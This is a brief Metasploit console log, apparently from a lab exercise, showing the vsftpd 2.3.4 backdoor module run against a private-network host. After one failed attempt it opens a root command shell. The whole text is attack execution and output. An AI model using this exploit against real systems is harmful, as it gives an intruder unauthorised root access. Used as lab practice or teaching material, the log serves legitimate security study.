 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - The port used by the backdoor bind listener
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.56.101:620
whoami
root